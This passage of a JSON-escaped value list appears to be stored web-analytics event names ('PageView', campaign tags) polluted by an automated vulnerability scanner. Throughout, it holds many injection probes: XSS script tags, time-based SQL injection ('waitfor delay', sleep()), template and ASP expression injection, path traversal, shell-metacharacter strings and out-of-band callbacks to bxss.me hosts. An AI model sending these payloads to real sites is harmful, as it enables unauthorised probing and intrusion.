>Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt 